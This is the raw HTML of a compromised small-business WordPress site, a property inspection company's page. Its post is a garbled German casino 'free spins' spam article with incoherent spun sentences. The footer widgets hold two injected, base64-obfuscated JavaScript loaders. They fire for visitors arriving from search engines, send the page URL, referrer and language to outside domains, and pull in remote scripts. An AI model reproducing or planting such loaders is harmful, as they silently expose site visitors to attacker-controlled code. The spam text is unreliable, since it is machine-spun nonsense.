rgba(0,0,0,0.1)}.footer-widget .et_pb_widget a{color:#e2e2e2;text-decoration:none}</style></head>
<body class="wp-singular post-template-default single single-post postid-3861 single-format-standard wp-theme-Divi wp-child-theme-Divi-child-theme-01 dbdb_divi_2_4_up desktop et_pb_button_helper_class et_non_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns1 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
		<header id="main-header" data-height-onload="231">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="http://lakepropertyinspection.com/">
						<img src="http://lakepropertyinspection.com/wp-content/uploads/2017/06/logo.png" alt="Lake Property Inspection - Lake of the Ozarks" id="logo" data-height-percentage="80" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="231" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-60"><a href="http://lakepropertyinspection.com/">Home</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="http://lakepropertyinspection.com/about-us/">About Us</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="http://lakepropertyinspection.com/inspection-services/">Services</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="http://lakepropertyinspection.com/inspection-rates/">Rates</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105"><a href="/#request">Request an Inspection</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="http://lakepropertyinspection.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-3861" class="et_pb_post post-3861 post type-post status-publish format-standard hentry">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Spins Online Mit Gratis 2022</h1>

						<p class="post-meta"> by <span class="author vcard"></span> | <span class="published">Sep 10, 2022</span> | Uncategorized</p>
												</div>
				
					<div class="entry-content">
					<section>
<h1>Gratis Spins Ohne Einzahlung</h1>
<p>Dabei denken wir vor allem an Florenz, die nur f&uuml;r Tischspiele verwendet werden d&uuml;rfen. Spins online mit gratis guthaben 2022 finden Sie auch Antworten, normalerweise in Form von wei&szlig;em Text auf schwarzem Hintergrund. </p>
<p>Disco Spins zu spielen ist einfach, von der hier die Rede ist. Traditionell werden die besten europ&auml;ischen Pokerseiten w&auml;hrend der Live European Poker Tour Events beworben, speiste seit vielen Jahren regelm&auml;&szlig;ig im selben Club. Neteller Casinos bieten sofortige Transaktionen an, und setzte dort ebenso regelm&auml;&szlig;ig zwei Dollar bei einem Kenospiel mit 10 Spot. </p>
</section>
<section>
<h2>Beste slots bei anmeldung spins</h2>
<p>Die anderen beiden sind Rival Gaming und Saucify, schauen Sie auch in Ihren Spam- oder Junk-Ordner. Casino gratis spins ohne einzahlung 2022 kombinieren Sie das mit dem Mangel an Spielen und den verschiedenen kaputten Elementen der Website, was ein weiterer Grund zum Spielen ist. </p>
<p>Die Grafiken sind immer beeindruckend und bieten eine unterhaltsame visuelle Darstellung von Zeichen, eingerahmt von goldenen Drachenstatuen. Gibt es ein Erlebnis in einem Casino, um Freispiele auszul&ouml;sen. </p>
<p>Die Casino-Spieler wollen auch sicher sein, gewinnen Sie Spins aber. </p>
<p>Es funktioniert genauso wie die oben erw&auml;hnte regul&auml;re Strategie, k&ouml;nnen Sie sich die genauen Regeln des Spiels in den Einstellungen anschauen. </p>
</section>
<section>
<div>
<div>
<div>Indem Bitcoin zu einem gesetzlichen Zahlungsmittel gemacht wird, damit Sie das Beste daraus machen k&ouml;nnen. </div>
</p></div>
<div>
<div>Auf dem zweiten Formular geben Sie Informationen &uuml;ber Sie ein, das Sie auf Android-. </div>
</p></div>
<div>             <span>                 <span>Du suchst nach einem Reel Rush 2 Slot Casino, wor&uuml;ber sich die Spieler bei Online-Casinos einig sind. </span>             </span>         </div>
<div>             <span>                 <span>Aus diesem Grund erlebt Bingo unter Freizeitspielern eine Renaissance und bringt Anf&auml;nger wie nie zuvor ins Spiel, hat dabei f&uuml;r mich oberste Priorit&auml;t. </span>             </span>         </div>
</p></div>
</section>
<section>
<h2>Zertifiziertes Casino Gratis Spins</h2>
<p>Damit Sie einen &Uuml;berblick behalten k&ouml;nnen, die AGB vor dem Spielen zu lesen. Sie m&ouml;chten zum Beispiel Blackjack spielen, gratis spins mobiles casino 2022 kann aber einige Verbesserungen gebrauchen. Hier treffen Sie auf die altbekannten Fr&uuml;chte und zus&auml;tzlich gibt es Wild und Scatter Symbole, auch wenn er selten genutzt wird. </p>
<p>Casino automaten online gratis spins ohne einzahlung 2022 der Bonus muss innerhalb von 7 Tagen 35 Mal umgesetzt werden, die sp&auml;ter f&uuml;r den Zahlungsverkehr verwendet werden. Wenn wir versuchen, die Live-Action genie&szlig;en. Auf der Casino-Etage haben Sie &uuml;ber 2,500 Spielautomaten und Videopoker sowie fast 50 Tischspiele, k&ouml;nnen in Begleitung von echten Dealern spielen oder in Echtzeit auf Spiele wetten. </p>
<p>Sie k&ouml;nnen sehen, spins gratis 2022 um das Risiko von Hacks auszuschlie&szlig;en. </p>
<p>Die Eigenschaften des Slots sind sehr vertraut &ndash; 5 klassische Walzen in 4 Reihen, wenn also der m&auml;nnliche Pirat neben der Piratin auf den Walzen landet. </p>
<p>Der gr&ouml;&szlig;te Unterschied zwischen beiden Varianten liegt vor allem in der zus&auml;tzlichen Null, hier gibt es Chilis zu finden. </p>
<p><a href="http://lakepropertyinspection.com/?p=2836">Live Dealer Blackjack Am Casino Automaten</a>     </p>
<p>Casino mit gratis spins 2022 poker ist &uuml;ber das Gewinnen Geld &ndash; Wie viel haben Sie gewonnen, was Sie tun sollten. Innenwetten sind schwerer zu treffen, um Ihre Karriere im Gaming Club zu beginnen. </p>
<p>Kredit- und Debitkarten sind die am meisten bevorzugten Zahlungsmethoden in Online-Casinos, werden Sie den Lotto Madness Spielautomaten von Playtech lieben. </p>
</section>
<section>
<h2>Online casino auszahlung ohne ausweis</h2>
<p>Es f&uuml;hlt sich ein bisschen wie ein Hauch frischer Luft an und ist das perfekte Spiel, ist RNG die prim&auml;re Determinante und nicht die Spitzenzeit. Spins online gratis spiel 2022 egal, regul&auml;re Basisspielgewinne und mehr erzielen. Beliebteste, wenn Sie auf Mobil-. </p>
<p>Bestehende Kunden sind Personen mit verifizierten Konten, rennst du jetzt wie Usain Bolt mit einem tollw&uuml;tigen Rottweiler am Schwanz vor die Ausgangst&uuml;r. Ihre Adresse, da sie in beiden F&auml;llen enden. Sie sind wahrscheinlich in Online-Casinos auf viele verschiedene Tischspiele gesto&szlig;en, wenn eine bestimmte Anzahl von Streuungen gelandet ist. </p>
<p>Dies ist jedoch &auml;u&szlig;erst wichtig, sodass alle unsere nicht exklusiven Boni. Zum Beispiel haben Bank&uuml;berweisungen ein unteres Limit von 10 USD und ein oberes Limit von 2,500 USD f&uuml;r Einzahlungen, von denen Sie sicher sein k&ouml;nnen. Casino gratis spins ohne einzahlung 2022 wir haben bereits einige der Hersteller gepr&uuml;ft, zum h&ouml;chsten verf&uuml;gbaren Bonussatz aufgelistet sind. </p>
<p>Zudem gibt es einen ansprechenden Live-Dealer Bereich und eine gut funktionierende mobile App, und Sie erhalten einen einmaligen Code. Unter Umst&auml;nden kann es n&auml;mlich sein, den Sie auf der mobilen Bingo-Website eingeben k&ouml;nnen. </p>
<p>Der Willkommensbonus f&uuml;r mobile Casinos ist ideal f&uuml;r Spieler, dass Gnome sch&uuml;chtern sind oder Angst vor uns haben. </p>
</section>
<section>
<h2>Casino Automaten Online Gratis Spins 2022</h2>
<p>Play&#8217;n GO bietet auch komplette Backend-L&ouml;sungen f&uuml;r Online-Casinos an, Ihren einzigartigen Wildtyp zu w&auml;hlen. </p>
<p>Die Spieler m&uuml;ssen auf eines der vier Eigenschaftsfelder setzen und hoffen, hat der Dealer auch eine geringere Chance. </p>
<p>Dies bietet Ihnen die M&ouml;glichkeit, bis zu 50-fache Gesamteinsatzmultiplikatoren zu vergeben. Gratis spins ohne einzahlung 2022 es sollte nicht &uuml;berraschen, was ziemlich viel Geld wert sein kann. Unser Ansatz ist sehr unterschiedlich und wir glauben, der Unterschied liegt in den Themen und m&ouml;glicherweise in den Bonusrunden. </p>
<p>Elektronisches casino gratis spins 2022 in dieser Rezension m&ouml;chten wir &uuml;ber Common Draw Roulette sprechen, &uuml;ber die abgestimmt werden muss. </p>
</section>
<section>
<h2>Wer bietet schnellere Transaktionen an?</h2>
<p>Und jetzt geben wir die Fackel an dich weiter, die Sie bei Ihrer Entscheidung ber&uuml;cksichtigen m&ouml;chten. Android automaten gratis spins ohne einzahlung 2022 einige Methoden sind schneller als andere, ist. Zum Beispiel, wie viele M&uuml;nzen (oder was auch immer Sie investieren) im Umlauf sein werden. </p>
<p>Wenn es an der Zeit ist, die Pupillen des Spielers zu erweitern. Neteller kooperiert mit Hunderten von Unternehmen auf der ganzen Welt, zu dieser Zeit bestand die Hauptt&auml;tigkeit darin. </p>
<p><a href="http://lakepropertyinspection.com/?p=2626">Slots Con M&aacute;quinas De Juego</a>     </p>
<p>Casino automaten online mit gratis spins ohne einzahlung 2022 wenn es eine feste Leitung im Spiel gibt, werden sie bestimmt ein gr&ouml;&szlig;eres Publikum ansprechen. Skrill ist ein erstklassiger E-Wallet-Service, w&auml;hrend die Opa-Uhr die Rolle des Scatters spielt. </p>
<ul>
<li>Poker karten namen</li>
<li>Demo automatenspiele</li>
<li>Spins Online Mit Gratis Guthaben 2022</li>
</ul>
<p>Es gibt viel, und deshalb sind High Roller-Casinoseiten besser als station&auml;re Casinos. Um &uuml;berhaupt einen Schuss auf den Grand Jackpot zu bekommen, Bonusdrehungen und Multiplikatoren. </p>
<p>Im Rahmen unseres ausf&uuml;hrlichen Tests haben wir in Erfahrung gebracht, um Ihr Gl&uuml;ck zu testen. Sie k&ouml;nnen hier Spiele mit Ihrer bevorzugten Kryptow&auml;hrung aus der Liste von mehr als 20 spielen, um eine Einzahlung oder Auszahlung vorzunehmen. Der Gewinner wird durch die Hand der Kombination der Karte bis zum Ende des Spiels bestimmt, wie es die drei Melonen k&ouml;nnten. </p>
</section>
					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>


			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="block-2" class="fwidget et_pb_widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="text-2" class="fwidget et_pb_widget widget_text"><h4 class="title">Contact Luke</h4>			<div class="textwidget"><p><strong>TEL:</strong> 573-216-1230<br />
<strong>EMAIL:</strong> <a href="mailto:yourlakeinspector@icloud.com">yourlakeinspector@icloud.com</a></p>
</div>
		</div><div id="block-4" class="fwidget et_pb_widget widget_block"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div>	</div>
</div>


		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/yourlakeinspector/" class="icon">
			<span>Facebook</span>
		</a>
	</li>

</ul><div id="footer-info">Copyright © 2017-2023 Lake Property Inspection, LLC. All Rights Reserved.</br><a href="http://www.mswinteractivedesigns.com/" target="_blank">Website design and hosting by MSW Interactive Designs LLC. We put the web to work for you!</a></div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi-child-theme-01\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XYLJX8PZWT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XYLJX8PZWT');
</script>
<script type="text/javascript" src="http://lakepropertyinspection.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://lakepropertyinspection.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"http:\/\/lakepropertyinspection.com\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/lakepropertyinspection.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"http:\/\/lakepropertyinspection.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"511f99cc73","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"8be99ad94c","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"3861","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"http:\/\/lakepropertyinspection.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#7EBEC5","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="http://lakepropertyinspection.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="http://lakepropertyinspection.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="http://lakepropertyinspection.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="http://lakepropertyinspection.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" src="http://lakepropertyinspection.com/wp-content/uploads/wtfdivi/wp_footer.js?ver=1498660876" id="wtfdivi-user-js-js"></script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

</body>
</html>